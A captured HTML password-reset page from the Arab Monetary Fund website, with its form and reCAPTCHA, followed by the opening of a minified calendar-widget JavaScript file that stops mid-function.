

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amf.org.ae/en/user/password
body_size: 7937
content:

<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="og: https://ogp.me/ns#" class="h-100">
  <head>
    <meta charset="utf-8" />
<link rel="canonical" href="https://www.amf.org.ae/en/user/password" />
<link rel="image_src" href="https://www.amf.org.ae/themes/amf9/amf9theme/assets/images/hero-bg.png" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<script src="https://www.recaptcha.net/recaptcha/api.js?hl=en" async defer></script>
<link rel="icon" href="/themes/amf9/amf9theme/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>Reset your password | Arab Monetary Fund</title>
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Almarai:wght@300;400;700;800&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

      <link rel="stylesheet" media="all" href="/sites/default/files/css/css_yCOlxGCA0XqQQ3Nd0Fk7GEu6uNQ2qHnUkInmsFkg_sY.css?delta=0&amp;language=en&amp;theme=amf9theme&amp;include=eJxljbEKwCAMBX_I4tShn_OUVIXEiMliv77Qre143MHZMieJCUYhqbr5xNh_LGSGQhayTopdp4Db9UoKawJv5otbLwFyHl5J6CsyhueKZ3EDExMwdw" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_VOaHPaLGAd0SIn_z-NtjpiEcnRVegIkC7bQXVJD1ipY.css?delta=1&amp;language=en&amp;theme=amf9theme&amp;include=eJxljbEKwCAMBX_I4tShn_OUVIXEiMliv77Qre143MHZMieJCUYhqbr5xNh_LGSGQhayTopdp4Db9UoKawJv5otbLwFyHl5J6CsyhueKZ3EDExMwdw" />

    

      <script>
        (function (i, s, o, g, r, a, m) {
          i['GoogleAnalyticsObject'] = r;
          i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
          }, i[r].l = 1 * new Date();
          a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
          a.async = 1;
          a.src = g;
          m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-75774913-1', 'auto');
        ga('send', 'pageview');

      </script>
      <!-- Global site tag (gtag.js) - Google Analytics -->
      <script async src="https://www.googletagmanager.com/gtag/js?id=G-GV7BMG35CT"></script>
      <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-GV7BMG35CT');
      </script>
      <script async="async" src="https://static.srcspot.com/libs/scarlet.js" type="application/javascript"></script>


  </head>
  <body class="path-user    bg- d-flex flex-column h-100">
  <div class="preloader">
    <div class="preloader-inner">
      <div class="preloader-icon">
        <span></span>
        <span></span>
      </div>
    </div>
  </div>
  <!-- /End Preloader -->
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas d-flex flex-column h-100" data-off-canvas-main-canvas>
    

<header class="header">
  

  
<div class="toolbar-area">
  <div class="container">
    <div class="row">
      <div class="col-lg-8 col-md-9 col-12">
        <div class="toolbar-contact">
                            </div>
      </div>
      <div class="col-lg-4 col-md-3 col-12">
        <div class="toolbar-sl-share">
          <ul>
            <li><a href="#" onclick="jQuery('#block-amf9theme-search-form').toggle();"><i class="lni lni-search-2"
                                                                                          style="color:#f2b13e;"></i></a>
            </li><li>                    <a href="/en/user/password" class="language-link is-active" hreflang="en" data-drupal-link-system-path="user/password" aria-current="page">English</a></li><li>                    <a href="/ar/user/password" class="language-link" hreflang="ar" data-drupal-link-system-path="user/password">العربية</a></li></ul>
        </div>
      </div>
    </div>
  </div>
</div>












  <nav class="navbar-area">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-lg-12">
          <nav class="navbar navbar-expand-lg">
            <a class="navbar-brand logo" href="/en">
              <img src="/themes/amf9/amf9theme/assets/images/logo.png?v=1" alt="Logo"/>
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                    data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                    aria-expanded="false" aria-label="Toggle navigation">
              <span class="toggler-icon"></span>
              <span class="toggler-icon"></span>
              <span class="toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse sub-menu-bar" id="navbarSupportedContent">
                <div class="region region-nav-main">
    <nav role="navigation" aria-labelledby="block-amf9theme-main-navigation-menu" id="block-amf9theme-main-navigation" class="block block-menu navigation menu--main">
            
  <h5 class="visually-hidden" id="block-amf9theme-main-navigation-menu">Main navigation</h5>
  

        
        <ul id="nav" class="navbar-nav ml-auto">
                                <li class="nav-item">
              <a href="/en/about-us" role="button" data-bs-toggle="dropdown" aria-expanded="false" title="Expand menu About AMF" data-drupal-link-system-path="node/2">About AMF</a>
                  <ul class="sub-menu">
                                  <li class="nav-item">
              <a href="/en/about-us" data-drupal-link-system-path="node/2">About Us</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/news" data-drupal-link-system-path="news">News</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/events" data-drupal-link-system-path="node/95">Events</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/page/governance-framework" data-drupal-link-system-path="node/8">Governance</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/page/corporate-policies" data-drupal-link-system-path="node/71">Corporate Policies</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/employment" data-drupal-link-system-path="node/7">Employment</a>
          </li>
  
                              <li class="nav-item">
              <a href="https://www.amf.org.ae/en/form/istishara-eligibility-check">ISTISHARA</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/form/contact-us" data-drupal-link-system-path="webform/contact_us">Contact Us</a>
          </li>
  
      </ul>
    
          </li>
  
                              <li class="nav-item">
              <a href="/en/programs-support" role="button" data-bs-toggle="dropdown" aria-expanded="false" title="Expand menu Economic Programs" data-drupal-link-system-path="node/1413">Economic Programs</a>
                  <ul class="sub-menu">
                                  <li class="nav-item">
              <a href="/en/programs-support/framework" data-drupal-link-system-path="node/1060">Programs Support Framework</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/programs-support/macroeconomic" data-drupal-link-system-path="node/836">Macroeconomy</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/programs-support/government-finance" data-drupal-link-system-path="node/1141">Government Finance</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/programs-support/financial-and-banking-sector" data-drupal-link-system-path="node/1140">Financial and Banking Sector</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/programs-support/small-medium-enterprises" data-drupal-link-system-path="node/1139">Small and Medium Enterprises (SMEs)</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/amf_interest" data-drupal-link-system-path="amf_interest">Announced Interest Rates</a>
          </li>
  
      </ul>
    
          </li>
  
                              <li class="nav-item">
              <a href="/en/fund-management" role="button" data-bs-toggle="dropdown" aria-expanded="false" title="Expand menu Fund Management" data-drupal-link-system-path="node/1411">Fund Management</a>
                  <ul class="sub-menu">
                                  <li class="nav-item">
              <a href="/en/fund-management/investment-services" data-drupal-link-system-path="node/76">Investment Services</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/fund-management/money-market-services-sovereign-entities" data-drupal-link-system-path="node/77">Banking Services</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/fund-management/managed-portfolios-sovereign-entities" data-drupal-link-system-path="node/556">Asset Management Services</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/fund-management/technical-assistance-training" data-drupal-link-system-path="node/557">Technical Assistance &amp; Training</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/fund-management/arab-accounting-dinar-exchange-rates" data-drupal-link-system-path="node/558">Arab Accounting Dinar Exchange Rates</a>
          </li>
  
      </ul>
    
          </li>
  
                              <li class="nav-item">
              <a href="/en/capacity-building" role="button" data-bs-toggle="dropdown" aria-expanded="false" title="Expand menu Capacity Building" data-drupal-link-system-path="node/85">Capacity Building</a>
                  <ul class="sub-menu">
                                  <li class="nav-item">
              <a href="/en/capacity-building" data-drupal-link-system-path="node/85">Training and Capacity Institute</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/capacity-building/calendar" data-drupal-link-system-path="node/86">Calendar of Activities</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/capacity-building/training-catalog" data-drupal-link-system-path="node/88">Training Catalog</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/capacity-building/workshops" data-drupal-link-system-path="capacity-building/workshops">Events Registration</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/capacity-building/library-and-publications" data-drupal-link-system-path="node/89">Knowledge Network</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/publications" data-drupal-link-system-path="publications">Publications</a>
          </li>
  
                              <li class="nav-item">
              <a href="https://amf.portal.medad.com/">e-library</a>
          </li>
  
      </ul>
    
          </li>
  
                              <li class="nav-item">
              <a href="/en/financial-sector" role="button" data-bs-toggle="dropdown" aria-expanded="false" title="Expand menu Financial Sector" data-drupal-link-system-path="node/1394">Financial Sector</a>
                  <ul class="sub-menu">
                                  <li class="nav-item">
              <a href="/en/financial-sector/financial-inclusion-arab-region" data-drupal-link-system-path="node/1215">Financial Inclusion </a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/financial-sector/admdi" data-drupal-link-system-path="node/837">Developing debt market in Arab countries</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/financial-sector/non-banking-financial-sector-development-initiative" data-drupal-link-system-path="node/835">Non-banking financial sector development initiative</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/fintech" data-drupal-link-system-path="fintech">Arab Regional Fintech Working Group</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/financial-sector/financial-infrastructure" data-drupal-link-system-path="node/989">Financial infrastructure </a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/financial-sector/financial-stability" data-drupal-link-system-path="node/838">Regulatory legislation and financial stability</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/financial-sector/sustainable-finance" data-drupal-link-system-path="node/1050">Green and sustainable finance</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/financial-sector/regional-financial-integration" data-drupal-link-system-path="node/1055">Regional financial integration</a>
          </li>
  
      </ul>
    
          </li>
  
                              <li class="nav-item">
              <a href="/en" role="button" data-bs-toggle="dropdown" aria-expanded="false" title="Expand menu Publications &amp; Statistics" data-drupal-link-system-path="&lt;front&gt;">Publications &amp; Statistics</a>
                  <ul class="sub-menu">
                                  <li class="nav-item">
              <a href="/en/publications/reports" data-drupal-link-system-path="node/59">Reports</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/publications/bulletins-and-periodicals" data-drupal-link-system-path="node/103">Bulletins &amp; Periodicals</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/publications/research-studies" data-drupal-link-system-path="node/96">Research &amp; Studies</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/publications/alktybat" data-drupal-link-system-path="publications/booklets">Booklets</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/publications/guiding-principles" data-drupal-link-system-path="publications/guiding-principles">Guiding Principles </a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/publications/regional-committees-task-forces-publications" data-drupal-link-system-path="node/1206">Regional Committees &amp; Task Forces Publications</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/statistics" data-drupal-link-system-path="node/84">Arab Economic Database</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/page/description-and-methodology" data-drupal-link-system-path="node/78">Financial Markets</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/node/1243" data-drupal-link-system-path="node/1243">ArabStat Initiative</a>
          </li>
  
      </ul>
    
          </li>
  
                              <li class="nav-item">
              <a href="/en" role="button" data-bs-toggle="dropdown" aria-expanded="false" title="Expand menu Technical Secretariats" data-drupal-link-system-path="&lt;front&gt;">Technical Secretariats</a>
                  <ul class="sub-menu">
                                  <li class="nav-item">
              <a href="/en/technical-secretariats/council-of-arab-finance-ministers" data-drupal-link-system-path="node/104">Council of Arab Finance Ministers</a>
          </li>
  
                              <li class="nav-item">
              <a href="/en/technical-secretariats/council-of-arab-central-banks-governors" data-drupal-link-system-path="node/109">Council Of Arab Central Banks Governors</a>
          </li>
  
      </ul>
    
          </li>
  
      </ul>
    


  
  </nav>

  </div>

                          </div>
          </nav>
        </div>
      </div>
    </div>
  </nav>

</header>

<main role="main">
  <a id="main-content" tabindex="-1"></a>
  
  
  

  <div class="">
    <div class="breadcrumbs" data-stellar-background-ratio="0.5">
      <div class="container">
        <div class="row">
          <div class="col-lg-6 col-md-6 col-12">
            <div class="breadcrumbs-content left">
              <h1 class="page-title">Online Portal</h1>
              <p>Login or register to get more features from the AMF Portal</p>
            </div>
          </div>
          <div class="col-lg-6 col-md-6 col-12">
            <div class="breadcrumbs-content right">
                                <div class="region region-breadcrumb">
    
<div id="block-amf9theme-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
        <nav aria-label="breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden">Breadcrumb</h2>
    <ul class="breadcrumb-nav">
          <li>
                  <a href="/en">Home</a>
              </li>
          <li>
                  Reset your password
              </li>
        </ul>
  </nav>

  </div>



  </div>

                          </div>
          </div>
        </div>
      </div>
    </div>
        <div class="row g-0">
            <div class="order-1 order-lg-2 col-12">
          <div class="container floatingWindow wow fadeInUp" data-wow-delay=".4s">
    <div class="row">
      <div class="col-12">
        <div class="region region-content">
          <div data-drupal-messages-fallback class="hidden"></div>

<div id="block-amf9theme-page-title" class="block block-core block-page-title-block">
  
    
      

  <div class="section-title">
    <h2 class="wow fadeInUp" data-wow-delay=".4s">Reset your password</h2>
  </div>


  </div>



<div id="block-amf9theme-local-tasks" class="block block-core block-local-tasks-block">
  
    
        <nav class="tabs" role="navigation" aria-label="Tabs">
        <h2 class="visually-hidden">Primary tabs</h2>
  <nav class="tabs-wrapper tabs-primary is-collapsible" aria-labelledby="primary-tabs-title" data-drupal-nav-tabs>
    <ul class="nav nav-tabs flex-column flex-md-row primary clearfix" data-drupal-nav-tabs-target><li class="nav-item">
  <a href="/en/user/login" class="nav-link" data-drupal-link-system-path="user/login">Log in</a>
  </li>
<li class="nav-item">
  <a href="/en/user/register" class="nav-link" data-drupal-link-system-path="user/register">Create new account</a>
  </li>
<li class="nav-item active">
  <a href="/en/user/password" class="nav-link active is-active" data-drupal-link-system-path="user/password">Reset your password</a>
      <a href="#" class="tab-toggle dropdown-toggle" data-drupal-nav-tabs-toggle aria-haspopup="true" aria-expanded="false">
      <span class="visually-hidden">Toggle tabs as a menu</span>
    </a>
  </li>
</ul>
  </nav>

    </nav>
  </div>




    <div id="block-amf9theme-content" class="block block-system block-system-main-block">
      
            
              
<form class="user-pass" data-drupal-selector="user-pass" action="/en/user/password" method="post" id="user-pass" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-name form-item-name">
      <label for="edit-name" class="js-form-required form-required">Username or email address</label>
        
  <input autocorrect="off" autocapitalize="off" spellcheck="false" autofocus="autofocus" autocomplete="username" data-drupal-selector="edit-name" type="text" id="edit-name" name="name" value="" size="60" maxlength="254" class="form-text required form-control" required="required" aria-required="true" />


        </div>
<p>Password reset instructions will be sent to your registered email address.</p>
  <input data-drupal-selector="form-xoavsqm0ca7g5x1apfp15uac4obygm5kd-hmmkejine" type="hidden" name="form_build_id" value="form-XoaVSqm0cA7G5x1aPFP15UAc4ObyGm5kD_hmmKEJINE" />


  <input data-drupal-selector="edit-user-pass" type="hidden" name="form_id" value="user_pass" />



                    <fieldset  data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha">
          <legend class="captcha__title js-form-required form-required">
            CAPTCHA
          </legend>
                  <div class="captcha__element">
            
  <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="366986" />


  <input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="wqdncsLfiUgu7TA3TZ-7A-4llammi_zOG61RqywaxXQ" />


  <input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" />

<div class="g-recaptcha" data-sitekey="6LcNNhofAAAAAH-e5v5GhYaLDugvaCPITuAqUBSu" data-theme="light" data-type="image"></div>
<noscript>
  <div style="width: 302px; height: 352px;">
    <div style="width: 302px; height: 352px; position: relative;">
      <div style="width: 302px; height: 352px; position: absolute;">
        <iframe src="https://www.recaptcha.net/recaptcha/api/fallback?k=6LcNNhofAAAAAH-e5v5GhYaLDugvaCPITuAqUBSu&amp;hl=en" title="Google captcha" style="border: none; overflow: hidden; width: 302px; height:352px; border-style: none;"></iframe>
      </div>
      <div style="width: 250px; height: 80px; position: absolute; border-style: none; bottom: 21px; left: 25px; margin: 0px; padding: 0px; right: 25px;">
        <textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 80px; border: 1px solid #c1c1c1; margin: 0px; padding: 0px; resize: none;" value=""></textarea>
      </div>
    </div>
  </div>
</noscript>

  <input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" />


          </div>
                      <div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div>
                          </fieldset>
            <div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><div class="button">
  <input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Submit" class="button js-form-submit form-submit btn mouse-dir white-bg btn btn-primary" />

</div>
</div>

</form>


          </div>



        </div>
      </div>
    </div>
  </div>

      </div>
          </div>
  </div>

</main>



<!-- Start Newsletter Area -->
<section class="newsletter section">
  <div class="container">
    <div class="row ">
      <div class="col-lg-6 col-12">
        <!-- Start Newsletter Form -->
        <div class="subscribe-text wow fadeInLeft" data-wow-delay=".3s">
          <h6>I'm interested in</h6>
          <p class="">Subscribe to the Knowledge Network and Arab Monetary Fund Publications </p>
        </div>
        <!-- End Newsletter Form -->
      </div>
      <div class="col-lg-6 col-12">
        <!-- Start Newsletter Form -->
        <div class="subscribe-form wow fadeInRight" data-wow-delay=".5s">
          <form action="/en/form/library-signup" method="get" target="_blank" class="newsletter-inner">
            <input name="email" placeholder="Your email address" class="common-input"
                   onfocus="this.placeholder = ''" onblur="this.placeholder = 'Your email address'"
                   required="" type="email">
            <div class="button">
              <button class="btn mouse-dir white-bg">Subscribe Now!<span
                  class="dir-part"></span></button>
            </div>
          </form>
        </div>
        <!-- End Newsletter Form -->
      </div>
    </div>
  </div>
</section>
<!-- /End Newsletter Area -->
  <footer class="mt-auto   footer- text-dark bg-">
    <div class="">
        <div class="region region-footer">
    <div class="search-block-form block block-search container-inline" data-drupal-selector="search-block-form" id="block-amf9theme-search-form" role="search">
  
    
      
<form data-block="footer" action="/en/search/node" method="get" id="search-block-form" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label">
      <label for="edit-keys" class="visually-hidden">Search</label>
        
  <input title="Enter the terms you wish to search for." data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />


        </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--2"><div class="button">
  <input data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn mouse-dir white-bg btn btn-primary" />

</div>
</div>

</form>


  </div>

  </div>

    </div>
  </footer>
<!-- Start Footer Area -->
<footer class="footer">
  <!-- Start Middle Top -->
  <div class="footer-middle">
    <div class="container">
      <div class="row">
        <div class="col-lg-3 col-md-5 col-12">
          <!-- Single Widget -->
          <div class="f-about single-footer">
            <div class="logo">
              <a href="/en"><img src="/themes/amf9/amf9theme/assets/images/logo.png" alt="#"></a>
            </div>
            <p>Arab Monetary Fund Building,
              Corniche Street, Abu Dhabi,
              United Arab Emirates.</p>
          </div>
          <!-- End Single Widget -->
        </div>
        <div class="col-lg-9 col-md-7 col-12">
          <div class="row">
            <div class="col-lg-8 col-md-6 col-6">
              <!-- Single Widget -->
              <div class="single-footer f-link">
                <h3>Useful Links</h3>
                <ul>
                  <!--<li><a href="http://mafi.amf.org.ae"
                         target="_blank">Joint annual meetings of financial authorities registration</a>
                  </li>-->
                  <li><a href="/en/news" target="_blank">News</a></li>
                  <li><a href="/en/events" target="_blank">Events</a></li>
                  <li><a href="/en/employment" target="_blank">Employment</a></li>
                  <li><a href="/en/digital-economy" target="_blank">Digital Economy</a></li>
                  <li><a href="http://www.atfp.org.ae/">Arab Trade Financing Program</a></li>
                </ul>
              </div>
              <!-- End Single Widget -->
            </div>
            <div class="col-lg-4 col-md-6 col-6">
              <!-- Single Widget -->
              <div class="single-footer f-contact f-link">
                <h3>Contact Us</h3>
                <p></p>
                <ul class="footer-contact">
                  <li><i class="lni lni-phone"></i> <a href="tel:00 971 2 6171400" style="direction: ltr;">00 971 2
                      6171400</a></li>
                  <li><i class="lni lni-envelope-1"></i> <a
                      href="mailto:support@amf.org.ae">support@amf.org.ae</a></li>
                  <li><i class="lni lni-map-marker-1"></i><a
                      href="https://goo.gl/maps/HYmsXAQkL3TVzxba7">Abu Dhabi</a></li>

                </ul>
              </div>
              <div class="f-about">
                <div class="footer-social">
                  <div class="footer-social">
                    <ul>
                      <li><a href="https://www.facebook.com/arabmonetaryfund" target="_blank"><i class="lni lni-facebook"></i></a></li>
                      <li><a href="https://www.youtube.com/channel/UCpGu2nhWjl1MfeEniAciMiw" target="_blank"><i class="lni lni-youtube"></i></a></li>
                      <li><a href="https://www.linkedin.com/company/arab-monetary-fund/" target="_blank"><i class="lni lni-linkedin"></i></a></li>
                      <li><a href="https://www.instagram.com/arabmonetaryfund/" target="_blank"><i class="lni lni-instagram"></i></a></li>
                      <li><a href="https://www.x.com/armonetaryfund/" target="_blank"><i class="lni lni-x "></i></a></li>
                    </ul>
                  </div>
                </div>
              </div>

              <!-- End Single Widget -->
            </div>
          </div>
        </div>
        <!--   <div class="col-lg-4 col-md-6 col-12">
          <div class="single-footer gallery">
            <h3>Photo Gallery</h3>
            <ul class="list">
              <li><a href="#"><img src="/themes/amf9/amf9theme/assets/images/gallery1.jpg" alt="#"><i
                    class="lni lni-instagram"></i></a></li>
              <li><a href="#"><img src="/themes/amf9/amf9theme/assets/images/gallery1.jpg" alt="#"><i
                    class="lni lni-instagram"></i></a></li>
              <li><a href="#"><img src="/themes/amf9/amf9theme/assets/images/gallery1.jpg" alt="#"><i
                    class="lni lni-instagram"></i></a></li>
              <li><a href="#"><img src="/themes/amf9/amf9theme/assets/images/gallery1.jpg" alt="#"><i
                    class="lni lni-instagram"></i></a></li>
              <li><a href="#"><img src="/themes/amf9/amf9theme/assets/images/gallery1.jpg" alt="#"><i
                    class="lni lni-instagram"></i></a></li>
              <li><a href="#"><img src="/themes/amf9/amf9theme/assets/images/gallery1.jpg" alt="#"><i
                    class="lni lni-instagram"></i></a></li>
            </ul>
          </div>
        </div>-->
      </div>
    </div>
  </div>
  <!--/ End Footer Middle -->
  <!-- Start Footer Bottom -->
  <div class="footer-bottom">
    <div class="container">
      <div class="inner">
        <div class="row">
          <div class="col-lg-6 col-md-6 col-12">
            <!--<div class="left">
                <p>Designed and Developed by<a href="https://amf.org.ae/" rel="nofollow"
                                               target="_blank">AMF</a></p>
            </div>-->
          </div>
          <div class="col-lg-6 col-md-6 col-12">
            <div class="right">
              <p>All Rights Reserved Design and Developed By AMF</p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <!-- End Footer Middle -->
</footer>
<!--/ End Footer Area -->

<!-- ========================= scroll-top ========================= -->
<a href="#" class="scroll-top btn-hover">
  <i class="lni lni-chevron-up"></i>
</a>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"en\/","currentPath":"user\/password","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxTrustedUrl":{"\/en\/search\/node":true,"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"user":{"uid":0,"permissionsHash":"7113af1148a5e20afe335285b36099d520e601327ec2f2c4133fb704e9e73baf"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.3.1"></script>
<script src="/core/misc/drupal.js?v=10.3.1"></script>
<script src="/core/misc/drupal.init.js?v=10.3.1"></script>
<script src="/themes/contrib/bootstrap5/dist/bootstrap/5.3.3/dist/js/bootstrap.bundle.js?v=5.3.3"></script>
<script src="/themes/amf9/amf9theme/js/global.js?t8unlq"></script>
<script src="/themes/amf9/amf9theme/js/count-up.min.js?t8unlq"></script>
<script src="/themes/amf9/amf9theme/js/wow.min.js?t8unlq"></script>
<script src="/themes/amf9/amf9theme/js/glightbox.min.js?t8unlq"></script>
<script src="/themes/amf9/amf9theme/js/imagesloaded.min.js?t8unlq"></script>
<script src="/themes/amf9/amf9theme/js/isotope.min.js?t8unlq"></script>
<script src="/themes/amf9/amf9theme/js/fontawesome/all.min.js?t8unlq"></script>
<script src="/themes/amf9/amf9theme/js/calendarorganizer.js?t8unlq"></script>
<script src="/themes/amf9/amf9theme/js/main.js?t8unlq"></script>
<script src="/themes/amf9/amf9theme/js/function.js?t8unlq"></script>
<script src="/core/misc/debounce.js?v=10.3.1"></script>
<script src="/themes/contrib/bootstrap5/js/nav-tabs.js?v=5.3.3"></script>

  <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1918755773" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.amf.org.ae/themes/amf9/amf9theme/js/calendarorganizer.js?t8unlq
body_size: 4082
content:
"use strict";function Calendar(id,size,labelSettings,colors,options){this.id=id;this.size=size;this.labelSettings=labelSettings;console.log(labelSettings[1]);this.colors=colors;this.initday=0;options=options||{};this.indicator=true;if(options.indicator!=undefined)this.indicator=options.indicator;this.indicator_type=1;if(options.indicator_type!=undefined)this.indicator_type=options.indicator_type;this.indicator_pos=(this.indicator_type==1)?"bottom":"top";if(options.indicator_pos!=undefined)this.indicator_pos=options.indicator_pos;var listPlaceholder=document.createElement("LI");listPlaceholder.className="cjslib-list-placeholder";listPlaceholder.appendChild(document.createTextNode("No events on this day"));listPlaceholder.style="text-align: center; padding: 20px 0px;";this.placeholder=listPlaceholder.outerHTML;if(options.placeholder!=undefined)this.placeholder=options.placeholder;var months=["January","February","March","April","May","June","July","August","September","October","November","December"];if(options.months!=undefined&&options.months.length==12)months=options.months;var label=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];if(options.days!=undefined&&options.days.length==7)label=options.days;this.months=months;this.defaultLabels=label;this.label=[];this.labels=[];for(var i=0;i<7;i++){this.label.push(label[label.indexOf(labelSettings[0])+this.label.length>=label.length?Math.abs(label.length-(label.indexOf(labelSettings[0])+this.label.length)):label.indexOf(labelSettings[0])+this.label.length]);}
for(var i=0;i<7;i++){this.labels.push(this.label[i].substring(0,labelSettings[1]));}
this.date=new Date();this.today=new Date();this.history=[];this.draw();this.update();this.setOnClickListener('days-blocks');this.setOnClickListener('month-slider');this.setOnClickListener('year-slider');}
Calendar.prototype={constructor:Calendar,back:function back(func){var date=this.date;var lastDay=new Date(date.getMonth()+1>11?date.getFullYear()+1:date.getFullYear(),date.getMonth()+1>12?0:date.getMonth()+1,0).getDate();var previousLastDay=new Date(date.getMonth()<0?date.getFullYear()-1:date.getFullYear(),date.getMonth()<0?11:date.getMonth(),0).getDate();if(func=="month"){if(date.getDate()>previousLastDay){this.changeDateTo(previousLastDay);}
if(date.getMonth()>0)date.setMonth(date.getMonth()-1);else{date.setMonth(11);date.setFullYear(date.getFullYear()-1);}}else if(func=="year")date.setFullYear(date.getFullYear()-1);this.update();},next:function next(func){var date=this.date;var lastDay=new Date(date.getMonth()+1>11?date.getFullYear()+1:date.getFullYear(),date.getMonth()+1>12?0:date.getMonth()+1,0).getDate();var soonLastDay=new Date(date.getMonth()+2>11?date.getFullYear()+1:date.getFullYear(),date.getMonth()+2>12?0:date.getMonth()+2,0).getDate();if(func=="month"){if(date.getDate()>soonLastDay){this.changeDateTo(soonLastDay);}
